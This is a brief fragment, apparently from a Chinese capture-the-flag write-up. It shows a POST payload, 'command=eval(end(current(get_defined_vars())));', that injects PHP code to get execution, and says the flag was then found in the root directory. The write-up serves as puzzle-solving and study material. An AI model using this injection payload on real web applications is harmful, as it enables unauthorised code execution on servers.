 post: command=eval(end(current(get_defined_vars())));最后在根目录找到flag。